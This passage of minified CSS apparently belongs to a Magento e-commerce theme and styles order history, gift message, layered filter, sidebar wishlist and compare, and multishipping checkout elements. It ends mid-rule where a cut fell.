.downloadable-products-toolbar .pager .limiter,.order-products-toolbar .pager .limiter,.products-reviews-toolbar .pager .limiter{display:none}.table-wrapper.orders-history table tbody tr td.actions .action.view{margin:0}.table-wrapper.orders-history table tbody tr td.actions .action.view:after{content:"|";margin:0 8px;display:inline-block}.sales-order-print .actions-toolbar-form{display:none}.sales-order-print .logo{display:block;margin-bottom:25px}.sales-order-print .logo img.default-logo{display:block;margin:0 auto}.sales-order-print .page-title-wrapper{padding:20px}.sales-order-print .page-title-wrapper .order-date,.sales-order-print .page-title-wrapper .order-status{color:#fff;margin:0;display:block}.sales-order-print .page-title-wrapper .order-date span.label,.sales-order-print .page-title-wrapper .order-status span.label{color:#fff}.sales-order-print .page-title-wrapper>*{position:relative}.toolbar.bottom{justify-content:flex-end}.toolbar.bottom .pager select{border:1px solid #878787;text-align:center;padding:0 20px;border-radius:45px;line-height:35px}.toolbar.bottom .limiter{display:-webkit-flex;display:-ms-flexbox;display:flex;align-items:center}.table-wrapper.additional-addresses table.table tbody tr td{padding:15px;text-align:left;width:auto}.table-wrapper.additional-addresses table.table thead tr th{padding:15px;text-transform:capitalize;text-align:left;line-height:1.4;width:auto;font-weight:500}form.form-address-edit .fieldset .message.info{margin-bottom:10px}.gift-message .field{margin-bottom:20px}.gift-message .field .label{color:#666;font-weight:400}.gift-options .actions-toolbar .action-cancel{display:none}.gift-options-title{margin:0 0 20px}.gift-options-content .fieldset{margin:0 0 20px}.gift-summary .actions-toolbar>.secondary{float:none}.gift-summary .actions-toolbar>.secondary .action{margin:10px 20px 0 0}.action-gift{display:inline-block;text-decoration:none}.action-gift:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:16px;color:inherit;content:'\e622';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.action-gift:hover:after{color:inherit}.action-gift:active:after{color:inherit}.action-gift.active:after,.action-gift._active:after{content:'\e621'}.cart.table-wrapper .gift-content{box-sizing:border-box;clear:left;display:none;float:left;margin:10px 0 20px;text-align:left;width:100%}.cart.table-wrapper .gift-content._active{display:block}.gift-item-block{margin:0}.gift-item-block._active .title:after{content:'\e621'}.gift-item-block .title{border-radius:3px;background-image:none;background:#f2f2f2;border:1px solid #cdcdcd;color:#333;cursor:pointer;font-family:'Poppins';font-weight:700;margin:20px 0 0;padding:7px 15px;font-size:1.4rem;line-height:1.6rem;box-sizing:border-box;vertical-align:middle;display:inline-block;text-decoration:none}.gift-item-block .title:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:16px;color:inherit;content:'\e622';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.gift-item-block .title:hover:after{color:inherit}.gift-item-block .title:active:after{color:inherit}.gift-item-block .title:focus,.gift-item-block .title:active{background:#e2e2e2;border:1px solid #cdcdcd;color:#333}.gift-item-block .title:hover{background:#e2e2e2;border:1px solid #cdcdcd;color:#555}.gift-item-block .title.disabled,.gift-item-block .title[disabled],fieldset[disabled] .gift-item-block .title{opacity:.5;cursor:default;pointer-events:none}.gift-item-block .title:active{box-shadow:inset 0 2px 1px rgba(0,0,0,0.12)}.gift-item-block .content{border-bottom:1px solid #c1c1c1;padding:10px 10px 20px;position:relative}.order-details-items .order-gift-message .item-options dt,.order-details-items .block-order-details-gift-message .item-options dt{font-weight:400;margin:10px 0}.order-details-items .order-gift-message dt:after,.order-details-items .block-order-details-gift-message dt:after{content:''}.order-details-items .order-gift-message .item-message,.order-details-items .block-order-details-gift-message .item-message{clear:left}.order-details-items .order-items .action.show{display:inline-block;text-decoration:none;padding-right:20px;position:relative}.order-details-items .order-items .action.show:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:inherit;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.order-details-items .order-items .action.show:after{position:absolute;right:0;top:-4px}.order-details-items .order-items .action.show.expanded:after{content:'\e621'}.block-order-details-gift-message{border-top:1px solid #d1d1d1;padding-top:10px}.block.filter{margin-bottom:0}.block.filter .filter-title{margin-bottom:20px}.block.filter .filter-title strong{font-size:18px}.block.filter .block-content.filter-content .filter-options-item .swatch-attribute-options .swatch-option-link-layered .swatch-option{outline:none !important;min-width:25px;margin:0 10px 10px 0;min-height:25px}.block-subtitle{display:inline-block;margin-bottom:10px}.filter-current .item{margin-bottom:10px}.filter-current .filter-label{display:block;font-weight:700}.filter-current .filter-label:after{content:':'}.filter-current+.filter-actions{margin-bottom:30px}.filter-options{margin:0}.filter-options .filter-options-title{font-weight:700;line-height:1.1;font-size:1.4rem;margin-top:2rem;margin-bottom:2rem;margin:0 0 10px;word-break:break-all}.filter-options .filter-options-content{margin:0 0 25px}.filter-options .filter-options-content .item{margin-bottom:3px}.filter-options .count{color:#7d7d7d}.filter-options .count:before{content:'(';margin-right:3px;margin-left:0}.filter-options .count:after{content:')';margin-left:3px;margin-right:0}.filtered .items{margin:15px 0}.filtered .item{margin-bottom:6px;padding-left:22px;position:relative}.filtered .item .label{font-weight:700}.filtered .item .action.remove{left:-6px;position:absolute;top:0}.filtered+.actions{margin-bottom:35px}.category-product-actions{margin-bottom:30px;position:relative}.category-product-actions .change-product-per-row{display:none;justify-content:center;margin-bottom:30px}.category-product-actions .change-product-per-row a{border:1px solid #878787;height:26px}.category-product-actions .change-product-per-row a:before{content:"";position:absolute;top:2px;left:2px;width:10px;height:20px;background:#878787;transition:all .3s}.category-product-actions .change-product-per-row a.one{width:16px}.category-product-actions .change-product-per-row a.one:before{box-shadow:13px 0 0 #878787}.category-product-actions .change-product-per-row a.two{width:29px}.category-product-actions .change-product-per-row a.two:before{box-shadow:13px 0 0 #878787,13px 0 0 #878787}.category-product-actions .change-product-per-row a.three{width:42px}.category-product-actions .change-product-per-row a.three:before{box-shadow:13px 0 0 #878787,26px 0 0 #878787}.category-product-actions .change-product-per-row a.four{width:55px}.category-product-actions .change-product-per-row a.four:before{box-shadow:13px 0 0 #878787,26px 0 0 #878787,39px 0 0 #878787}.category-product-actions .change-product-per-row a.five{width:68px}.category-product-actions .change-product-per-row a.five:before{box-shadow:13px 0 0 #878787,26px 0 0 #878787,39px 0 0 #878787,52px 0 0 #878787}.category-product-actions .change-product-per-row a.six{width:81px}.category-product-actions .change-product-per-row a.six:before{box-shadow:13px 0 0 #878787,26px 0 0 #878787,39px 0 0 #878787,52px 0 0 #878787,65px 0 0 #878787}.category-product-actions .change-product-per-row a:hover{border-color:var(--thim-mgs-color-01)}.category-product-actions .change-product-per-row a:hover:before{background:var(--thim-mgs-color-01)}.category-product-actions .change-product-per-row a.active{border-color:var(--thim-mgs-color-01)}.category-product-actions .change-product-per-row a.active:before{background:var(--thim-mgs-color-01)}.category-product-actions .change-product-per-row a.four:hover:before,.category-product-actions .change-product-per-row a.four.active:before{box-shadow:13px 0 0 var(--thim-mgs-color-01),26px 0 0 var(--thim-mgs-color-01),39px 0 0 var(--thim-mgs-color-01)}.category-product-actions .change-product-per-row a.two:hover:before,.category-product-actions .change-product-per-row a.two.active:before{box-shadow:13px 0 0 var(--thim-mgs-color-01),13px 0 0 var(--thim-mgs-color-01)}.category-product-actions .change-product-per-row a.three:hover:before,.category-product-actions .change-product-per-row a.three.active:before{box-shadow:13px 0 0 var(--thim-mgs-color-01),26px 0 0 var(--thim-mgs-color-01)}.category-product-actions .change-product-per-row a.five:hover:before,.category-product-actions .change-product-per-row a.five.active:before{box-shadow:13px 0 0 var(--thim-mgs-color-01),26px 0 0 var(--thim-mgs-color-01),39px 0 0 var(--thim-mgs-color-01),52px 0 0 var(--thim-mgs-color-01)}.category-product-actions .change-product-per-row a.six:hover:before,.category-product-actions .change-product-per-row a.six.active:before{box-shadow:13px 0 0 var(--thim-mgs-color-01),26px 0 0 var(--thim-mgs-color-01),39px 0 0 var(--thim-mgs-color-01),52px 0 0 var(--thim-mgs-color-01),65px 0 0 var(--thim-mgs-color-01)}.category-product-actions .change-product-per-row .pr{position:relative;display:inline-block;margin-right:20px}.catalog-category-view.page-layout-1column .category-product-actions .filter-toggle{float:left;width:20%;display:block}.catalog-category-view.page-layout-1column .category-product-actions .filter-toggle .title{font-size:36px;cursor:pointer;line-height:1;color:var(--thim-mgs-color-01)}.catalog-category-view.page-layout-1column .category-product-actions .filter-toggle .title:before{font-family:'Pe-icon-7-stroke';content:"\e680";position:fixed;color:#000;display:block;font-size:30px;left:-50px;line-height:30px;top:0;z-index:1000;opacity:0;visibility:hidden;-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s}.catalog-category-view.page-layout-1column .category-product-actions .filter-toggle .title>span{-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg);transform:rotate(-90deg);display:inline-block}.catalog-category-view.page-layout-1column .category-product-actions:after{display:table;content:"";clear:both}.catalog-category-view.page-layout-1column .category-product-actions .toolbar-products{display:flex;justify-content:flex-end}.catalog-category-view .block.filter .block-content.filter-content .close-filter-fixed{font-size:16px;line-height:50px;letter-spacing:2px;text-transform:uppercase;color:#ffffff;text-align:center;font-weight:600;position:relative;background:#000000}.catalog-category-view .block.filter .block-content.filter-content .block-filter-content .filter-options-item{font-size:14px;font-weight:400;color:var(--thim-mgs-color-01);position:relative;display:block;padding:0;margin-bottom:40px;cursor:pointer}.catalog-category-view .block.filter .block-content.filter-content .block-filter-content .filter-options-item .filter-options-title{font-size:18px;font-weight:600;color:var(--thim-mgs-color-01);position:relative;display:block;padding:0;margin-bottom:20px;line-height:1.75}.catalog-category-view .block.filter .block-content.filter-content .block-filter-content .filter-options-item .filter-options-title:after{content:"\f107";font-family:"FontAwesome";font-size:12px;color:#7f7f7f;position:absolute;right:0;bottom:3px}.catalog-category-view .block.filter .block-content.filter-content .block-filter-content .filter-options-item.active .filter-options-title:after{content:"\f106"}.catalog-category-view .block.filter .block-content.filter-content .block-filter-content .filter-options-item .filter-options-content{padding:0;margin:0}.catalog-category-view .block.filter .block-content.filter-content .block-filter-content .filter-options-item .filter-options-content ol.items .item{border-bottom:1px solid var(--thim-mgs-color-16);position:relative;padding:15px 50px 12px 0;margin-left:0;margin-top:0;display:flex;flex-wrap:wrap;align-items:center}.catalog-category-view .block.filter .block-content.filter-content .block-filter-content .filter-options-item .filter-options-content ol.items .item:first-child{padding-top:0}.catalog-category-view .block.filter .block-content.filter-content .block-filter-content .filter-options-item .filter-options-content ol.items .item .count{position:absolute;right:0;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);display:inline-flex}.catalog-category-view .block.filter .block-content.filter-content .block-filter-content .filter-options-item .filter-options-content ol.items .item .count:before{content:"(";display:inline-block}.catalog-category-view .block.filter .block-content.filter-content .block-filter-content .filter-options-item .filter-options-content ol.items .item .count:after{content:")";display:inline-block}.catalog-category-view .block.filter .block-content.filter-content .block-filter-content .filter-options-item .filter-options-content ol.items .item .count .filter-count-label{display:none}.catalog-category-view .category-product-actions .filter-toggle .title:before{left:268px;opacity:1;visibility:visible}.catalog-category-view.page-layout-1column .block.filter .block-content.filter-content{background:#fff;top:0;bottom:0;width:320px;left:0;right:auto;position:fixed;z-index:999;opacity:0;visibility:hidden;-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%);-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s}.catalog-category-view.page-layout-1column .block.filter .block-content.filter-content .close-filter-fixed{display:block !important}.catalog-category-view.page-layout-1column .block.filter .block-content.filter-content .block-filter-content{padding:20px;padding-top:30px;max-height:calc(50%);min-height:100vh;overflow-y:auto}.catalog-category-view.page-layout-2columns-left .block.filter .block-content.filter-content .close-filter-fixed,.catalog-category-view.page-layout-2columns-right .block.filter .block-content.filter-content .close-filter-fixed,.catalog-category-view.page-layout-3columns .block.filter .block-content.filter-content .close-filter-fixed{display:none}.filter-open body.catalog-category-view .block.filter .block-content.filter-content{opacity:1;visibility:visible;-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}.filter-open body.catalog-category-view .category-product-actions .filter-toggle .title:before{left:0;opacity:1;visibility:visible}.filter-open body.catalog-category-view .category-product-actions .filter-toggle .title:after{position:fixed;left:0;right:0;top:0;bottom:0;background-color:#000;opacity:0.8;display:block;content:"";z-index:998}.filter .filter-title{display:none}.mgs-filter .filter-content .item .mgs-filter-item-checkbox{display:inline-block;vertical-align:middle;line-height:18px}.mgs-filter .filter-content .item .mgs-filter-item-checkbox input{display:inline-flex;margin:5px 5px 5px 0}.mgs-filter .filter-content .item .mgs-ajax-layer-item{line-height:1.5}.filter-options-content .ui-slider-horizontal{background:var(--thim-mgs-color-03, #dadada)}.filter-options-content .smile-es-range-slider .ui-slider-handle{top:-4px;height:15px;width:15px;background:var(--thim-mgs-color-03, #fff);border:4px solid var(--thim-mgs-color-17, #222);display:block;cursor:pointer}.filter-options-content .smile-es-range-slider .action:hover,.filter-options-content .smile-es-range-slider .action.active{background-color:var(--thim-mgs-color-02, #111);border-color:var(--thim-mgs-color-02, #111);color:var(--thim-mgs-color-07)}.mgs-filter-active .filter-current-subtitle{font-size:18px;font-weight:600;color:var(--thim-mgs-color-01);position:relative;display:block;padding:0;margin-bottom:20px}.sidebar .block .block-title strong{font-size:18px;font-weight:600;color:var(--thim-mgs-color-01);position:relative;display:block;padding:0 0;margin:0;margin-bottom:20px;line-height:1.75}.sidebar .block .block-title .counter.qty{font-size:14px;color:#8e8e8e;font-weight:500}.sidebar .block .block-title .counter.qty:before{content:"(";display:inline-block}.sidebar .block .block-title .counter.qty:after{content:")";display:inline-block}.sidebar .block.block-compare ol.product-items li.product-item{border-bottom:1px solid #f0f0f0;padding-top:10px;padding-bottom:7px;justify-content:space-between;margin:0;display:flex}.sidebar .block.block-compare ol.product-items li.product-item .product-item-name{font-weight:500;margin-left:0;padding-right:15px;padding-left:0}.sidebar .block.block-compare ol.product-items li.product-item .product-item-name a{color:#878787}.sidebar .block.block-compare ol.product-items li.product-item .action.delete{position:relative;left:initial;right:initial}.sidebar .block.block-compare ol.product-items li.product-item .action.delete:after{content:"\f1f8";font-family:"FontAwesome";display:inline-block}.sidebar .block.block-compare ol.product-items li.product-item .action.delete:before{display:none}.sidebar .block.block-wishlist.mgs-wishlist .product-items .product-item-info{margin-bottom:30px;position:relative;display:grid;grid-template-columns:80px 1fr;grid-gap:15px}.sidebar .block.block-wishlist.mgs-wishlist .product-items .product-item-info .product-image{width:80px;vertical-align:top;position:relative}.sidebar .block.block-wishlist.mgs-wishlist .product-items .product-item-info .product-item-details{vertical-align:top;padding-left:0}.sidebar .block.block-wishlist.mgs-wishlist .product-items .product-item-info .product-item-details .action.delete{top:0;left:0;right:initial;padding-left:0;padding-right:0;width:40px;border-radius:4px;opacity:0;visibility:hidden;z-index:1}.sidebar .block.block-wishlist.mgs-wishlist .product-items .product-item-info .product-item-details .product-item-name{margin:0}.sidebar .block.block-wishlist.mgs-wishlist .product-items .product-item-info .product-item-details .product-item-name a.product-item-link{color:var(--thim-mgs-color-01);font-size:14px;line-height:1.1;font-weight:500}.sidebar .block.block-wishlist.mgs-wishlist .product-items .product-item-info .product-item-details .product-item-name a.product-item-link:hover{color:#56cfe1}.sidebar .block.block-wishlist.mgs-wishlist .product-items .product-item-info:hover .product-item-details .action.delete{opacity:1;visibility:visible;color:#fff;border:2px solid #56cfe1;background-color:#56cfe1}.sidebar .block.block-wishlist.mgs-wishlist .product-items .product-item-info:hover .product-item-details .action.delete:before{display:none}.sidebar .block.block-wishlist.mgs-wishlist .product-items .product-item-info:hover .product-item-details .action.delete:hover{color:#fff;border:2px solid #222;background-color:#222}.sidebar .block.block-wishlist.mgs-wishlist .product-items .product-item-info:hover .product-item-details .action.delete span.fa{position:relative;height:34px;line-height:30px;margin:0;width:auto}.sidebar .block.block-compare.mgs-compare .block-content .actions-toolbar,.sidebar .block.block-reorder .block-content .actions-toolbar{margin:0;padding-top:30px;display:-webkit-flex;display:-ms-flexbox;display:flex;flex-wrap:wrap}.sidebar .block.block-compare.mgs-compare .block-content .actions-toolbar a.action.compare,.sidebar .block.block-reorder .block-content .actions-toolbar a.action.compare{border-color:#222222;background-color:#222222;color:#fff;margin:0}.sidebar .block.block-compare.mgs-compare .block-content .actions-toolbar a.action.compare:hover,.sidebar .block.block-reorder .block-content .actions-toolbar a.action.compare:hover{border-color:#56cfe1;background-color:#56cfe1;color:#FFFFFF}.sidebar .block.block-compare.mgs-compare .block-content .actions-toolbar a.action.clear,.sidebar .block.block-reorder .block-content .actions-toolbar a.action.clear{margin:0}.sidebar .block.block-compare.mgs-compare .block-content .actions-toolbar .primary,.sidebar .block.block-reorder .block-content .actions-toolbar .primary{margin-bottom:10px}.sidebar .block.block-compare.mgs-compare .block-content .actions-toolbar .secondary,.sidebar .block.block-reorder .block-content .actions-toolbar .secondary{margin-left:10px;margin-top:0;margin-bottom:10px}.mgs-filter-active .shoppingby-item:last-child .state-item:hover{background-color:#01bad4;border-color:#01bad4}.mgs-filter-active .state-item:hover a{color:#fff}#filter-container .mgs-filter-active .state-item{padding:0;line-height:36px;height:36px;border-width:1px;border-color:#ccc;color:#949494;border-radius:40px;background-color:#fff;transition:.3s;margin:0 0 10px}#filter-container .mgs-filter-active .state-item .state-item-name{padding:0 25px;display:block}#filter-container .mgs-filter-active .state-item:hover{background-color:#222;color:white;border-color:#222}#filter-container .mgs-filter-active .shoppingby-item+.shoppingby-item .state-item .filter-active-item-clear-all{padding:0 25px;line-height:32px;height:34px;display:inline-flex;align-items:center}.sidebar.sidebar-main .block-filter-content .filter-current{margin-bottom:40px}.sidebar.sidebar-main .block-filter-content .filter-current ol.items li{margin:0;border-bottom:1px solid #f0f0f0;padding:10px 7px 10px 0;display:-webkit-flex;display:-ms-flexbox;display:flex}.sidebar.sidebar-main .block-filter-content .filter-current ol.items li span.filter-label{color:#333}.sidebar.sidebar-main .block-filter-content .filter-current ol.items li a.action.remove{margin-left:auto}.sidebar.sidebar-main .block-filter-content .filter-current ol.items li a.action.remove span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sidebar.sidebar-main .block-filter-content .filter-current ol.items li a.action.remove:after{content:"\f1f8";font-family:"FontAwesome";display:inline-block}.sidebar.sidebar-main .block-filter-content .filter-current ol.items li span.filter-value{margin-left:10px}.sidebar.sidebar-main .block-filter-content .filter-current .block-actions{display:flex;justify-content:flex-end}.sidebar.sidebar-main .block-filter-content .filter-current .block-actions .filter-clear{padding:0 25px;line-height:34px;height:36px;border:2px solid #333;border-radius:40px;color:#333;font-weight:600;margin-top:20px}.sidebar.sidebar-main .block-filter-content .filter-current .block-actions .filter-clear:hover{background-color:#333;color:#fff}.sidebar.sidebar-main .filter-current .filter-current-subtitle{font-size:18px;font-weight:600;color:var(--thim-mgs-color-01);position:relative;display:block;padding:0 0 2px;margin-bottom:15px;line-height:1.75}.sidebar.sidebar-main .filter-current .filter-current-subtitle:before{height:2px;width:60px;content:"";position:absolute;bottom:0;background-color:var(--thim-mgs-color-01);left:0}@media (min-width:992px){.catalog-category-view.page-layout-2columns-left .category-product-actions .filter-toggle,.catalog-category-view.page-layout-2columns-right .category-product-actions .filter-toggle,.catalog-category-view.page-layout-3columns .category-product-actions .filter-toggle{display:none}}@media (max-width:1199px){.sidebar .block.block-compare.mgs-compare .block-content .actions-toolbar{justify-content:left}}@media (max-width:991px){.category-product-actions .change-product-per-row{display:none}.catalog-category-view.page-layout-2columns-left .category-product-actions .filter-toggle,.catalog-category-view.page-layout-2columns-right .category-product-actions .filter-toggle,.catalog-category-view.page-layout-3columns .category-product-actions .filter-toggle{float:left;width:20%;display:block}.catalog-category-view.page-layout-2columns-left .category-product-actions .filter-toggle .title,.catalog-category-view.page-layout-2columns-right .category-product-actions .filter-toggle .title,.catalog-category-view.page-layout-3columns .category-product-actions .filter-toggle .title{font-size:36px;cursor:pointer;line-height:1;color:var(--thim-mgs-color-01)}.catalog-category-view.page-layout-2columns-left .category-product-actions .filter-toggle .title:before,.catalog-category-view.page-layout-2columns-right .category-product-actions .filter-toggle .title:before,.catalog-category-view.page-layout-3columns .category-product-actions .filter-toggle .title:before{font-family:'Pe-icon-7-stroke';content:"\e680";position:fixed;color:#fff;display:block;font-size:45px;left:-50px;line-height:50px;top:0;z-index:1000;opacity:0;visibility:hidden;-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s}.catalog-category-view.page-layout-2columns-left .category-product-actions .filter-toggle .title>span,.catalog-category-view.page-layout-2columns-right .category-product-actions .filter-toggle .title>span,.catalog-category-view.page-layout-3columns .category-product-actions .filter-toggle .title>span{-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg);transform:rotate(-90deg);display:inline-block}.catalog-category-view.page-layout-2columns-left .category-product-actions:after,.catalog-category-view.page-layout-2columns-right .category-product-actions:after,.catalog-category-view.page-layout-3columns .category-product-actions:after{display:table;content:"";clear:both}.catalog-category-view.page-layout-2columns-left .category-product-actions .toolbar-products,.catalog-category-view.page-layout-2columns-right .category-product-actions .toolbar-products,.catalog-category-view.page-layout-3columns .category-product-actions .toolbar-products{float:left;width:80%}.catalog-category-view.page-layout-2columns-left .block.filter .block-content.filter-content,.catalog-category-view.page-layout-2columns-right .block.filter .block-content.filter-content,.catalog-category-view.page-layout-3columns .block.filter .block-content.filter-content{background:#fff;top:0;bottom:0;width:320px;left:0;right:auto;position:fixed;z-index:999;opacity:0;visibility:hidden;-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%);-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s}.catalog-category-view.page-layout-2columns-left .block.filter .block-content.filter-content .close-filter-fixed,.catalog-category-view.page-layout-2columns-right .block.filter .block-content.filter-content .close-filter-fixed,.catalog-category-view.page-layout-3columns .block.filter .block-content.filter-content .close-filter-fixed{display:block !important}.catalog-category-view.page-layout-2columns-left .block.filter .block-content.filter-content .block-filter-content,.catalog-category-view.page-layout-2columns-right .block.filter .block-content.filter-content .block-filter-content,.catalog-category-view.page-layout-3columns .block.filter .block-content.filter-content .block-filter-content{padding:20px;max-height:calc(50%);min-height:100vh;overflow-y:auto}}.arrow-mode{display:inline-flex}.mode-list+.arrow-mode-grid,.arrow-mode-list+.mode-grid,.arrow-mode-grid+.mode-list,.mode-grid+.arrow-mode-list{margin:0 10px}.arrow-mode-grid{position:relative;display:inline-flex}.arrow-mode-grid .change-product-per-row{display:flex;position:absolute;top:100%;left:0;margin:0;padding:10px;box-shadow:0 0 3px 0 rgba(0,0,0,0.1);background-color:#fff;margin-top:10px;transition:.3s;opacity:0;visibility:hidden;z-index:999}.arrow-mode-grid:hover .change-product-per-row{margin-top:5px;opacity:1;visibility:visible}.toolbar .modes{display:flex;align-items:center;width:100%}.breadcrumbs.layout-title-below>*{max-width:1200px !important}.breadcrumbs.layout-title-below a{color:var(--thim-mgs-color-02, #333)}.breadcrumbs+.page-title-wrapper::before{display:none}.breadcrumbs+.page-title-wrapper h1.page-title{color:var(--thim-mgs-color-02, #000);font-size:24px;text-align:left;max-width:1200px;margin:auto;padding:0 15px}@media (max-width:767px){.category-product-actions{display:flex}.page-layout-2columns-left .product-container .category-product-actions .filter-toggle,.page-layout-2columns-right .product-container .category-product-actions .filter-toggle,.page-layout-3columns .product-container .category-product-actions .filter-toggle{float:unset;width:auto;margin-right:auto;display:inline-flex;align-items:center}.page-layout-2columns-left .product-container .category-product-actions .filter-toggle .title,.page-layout-2columns-right .product-container .category-product-actions .filter-toggle .title,.page-layout-3columns .product-container .category-product-actions .filter-toggle .title{display:inline-flex;align-items:center}.page-layout-2columns-left .product-container .category-product-actions .toolbar-products,.page-layout-2columns-right .product-container .category-product-actions .toolbar-products,.page-layout-3columns .product-container .category-product-actions .toolbar-products{float:unset;width:auto}.toolbar .modes .modes-mode{padding:0 11px}.toolbar .modes .arrow-topbar-page-title{display:none}.toolbar .sorter .sorter-action{padding:0 16px}}.multishipping-checkout-addresses footer.page-footer,.multishipping-checkout_address-selectbilling footer.page-footer{margin-top:70px}@media only screen and (min-width:768px){form.multicheckout.address.form{margin-bottom:40px}}form.multicheckout.address.form .content-heading h2{font-size:21px}form.multicheckout.address.form .multiship-addresses-table thead tr th{color:#2b2b2b;font-size:16px;font-weight:400;padding:14px 20px 11px;text-align:center;vertical-align:middle;border:1px solid #eaeaea;width:auto}@media only screen and (max-width:767px){form.multicheckout.address.form .multiship-addresses-table tbody tr{border:1px solid #eaeaea;padding:15px}}form.multicheckout.address.form .multiship-addresses-table tbody tr td{text-align:left;vertical-align:middle;padding:15px 30px;width:auto}@media only screen and (min-width:768px){form.multicheckout.address.form .multiship-addresses-table tbody tr td{border:1px solid #eaeaea !important;border-top:none !important}}@media only screen and (max-width:767px){form.multicheckout.address.form .multiship-addresses-table tbody tr td.col.actions:before{display:none}}form.multicheckout.address.form .multiship-addresses-table tbody tr td .product-item-name{font-size:16px;font-weight:400;color:#2a2a2a;margin-bottom:0}form.multicheckout.address.form .multiship-addresses-table tbody tr td .product-item-name a:hover{color:#56cfe1;text-decoration:none}form.multicheckout.address.form .multiship-addresses-table tbody tr td dl.item-options{margin-top:0}form.multicheckout.address.form .multiship-addresses-table tbody tr td dl.item-options dt{margin-top:5px;font-weight:400;color:#2a2a2a}form.multicheckout.address.form .multiship-addresses-table tbody tr td dl.item-options dt:after{content:":"}form.multicheckout.address.form .multiship-addresses-table tbody tr td dl.item-options dd{margin-left:0}form.multicheckout.address.form .multiship-addresses-table tbody tr td dl.item-options dd .price{color:#878787;font-size:14px}form.multicheckout.address.form .multiship-addresses-table tbody tr td .field label{display:none}form.multicheckout.address.form .multiship-addresses-table tbody tr td .field.qty input{width:80px;text-align:center;color:#2a2a2a;border-radius:40px}form.multicheckout.address.form .multiship-addresses-table tbody tr td.actions .action.delete{background-color:#fff;border:1px solid #e6e6e6;color:#6c6c6c;cursor:pointer;display:inline-block;font-size:13px;height:34px;line-height:32px;width:34px;text-align:center;border-radius:5px}form.multicheckout.address.form .actions-toolbar-table{padding-top:15px}form.multicheckout.address.form .actions-toolbar-table button,form.multicheckout.address.form .actions-toolbar-table .cart.table-wrapper .actions-toolbar>.action,form.multicheckout.address.form .actions-toolbar-table .action-gift{border-radius:0;padding:0}@media only screen and (max-width:767px){form.multicheckout.address.form .actions-toolbar-table .line div{margin-bottom:10px}}form.form-address-edit h3.block-title-info{margin-bottom:15px;line-height:1;display:block;color:var(--thim-mgs-color-01);font-weight:600;font-size:20px;text-transform:uppercase}form.form-address-edit .actions-toolbar-form{padding-top:20px;border-top:1px solid #eee;margin-bottom:70px}@media only screen and (max-width:480px){form.form-address-edit .actions-toolbar-form button.action.save,form.form-address-edit .actions-toolbar-form .cart.table-wrapper .actions-toolbar>.action.action.save,form.form-address-edit .actions-toolbar-form .action-gift.action.save{margin-bottom:10px}}.multishipping-checkout-shipping h4.box-title{font-size:18px;color:#2a2a2a;margin-bottom:15px}.multishipping-checkout-shipping .box-shipping-address .box-content address{margin-bottom:20px;font-style:normal;line-height:1.42857143}.multishipping-checkout-shipping .box-shipping-method .box-content dd{margin-left:0}.multishipping-checkout-shipping .box-shipping-method .box-content input{position:relative !important}.multishipping-checkout-shipping .box-shipping-method .box-content .field.choice{display:flex}.multishipping-checkout-shipping .box-shipping-method .box-content label{margin-left:5px}.multishipping-checkout-shipping .box-shipping-method .box-content dt{font-size:15px;font-weight:400;color:var(--thim-mgs-color-05)}.multishipping-checkout-shipping table thead tr th{color:#2b2b2b;font-size:16px;font-weight:400;padding:14px 30px 11px;text-align:center;vertical-align:middle;border:1px solid #eaeaea !important;display:table-cell !important}.multishipping-checkout-shipping table tbody tr td{border:1px solid #eaeaea !important;vertical-align:middle;padding:15px 40px !important;display:table-cell !important}.multishipping-checkout-shipping table tbody tr td .product-item-name{font-size:16px;font-weight:400;color:#2a2a2a;margin-bottom:0}.multishipping-checkout-shipping table tbody tr td .product-item-name a:hover{color:#56cfe1;text-decoration:none}.multishipping-checkout-shipping table tbody tr td::before{display:none !important}.multishipping-checkout-shipping table tbody tr td dl.item-options{margin-top:0}.multishipping-checkout-shipping table tbody tr td dl.item-options dt{margin-top:5px;font-weight:400;color:#2a2a2a}.multishipping-checkout-shipping table tbody tr td dl.item-options dd{margin-left:0;color:#878787}.multishipping-checkout-shipping table tbody tr td dl.item-options dd .price{color:#878787;font-weight:400;font-size:14px}.multishipping-checkout-shipping table tbody tr td dl.item-options dt:after{content:":"}.multishipping-checkout-shipping table tbody tr td.product,.multishipping-checkout-shipping table tbody tr td.item{text-align:left}.multishipping-checkout-shipping footer.page-footer{margin-top:70px}.multishipping-checkout-shipping .actions-toolbar-form{border-top:1px solid #f0f0f0;padding-top:15px;margin-top:30px;display:flex;flex-wrap:wrap}.multishipping-checkout-shipping .actions-toolbar-form a{margin-right:30px}.multishipping-checkout-shipping .actions-toolbar-form a,.multishipping-checkout-shipping .actions-toolbar-form button,.multishipping-checkout-shipping .actions-toolbar-form .cart.table-wrapper 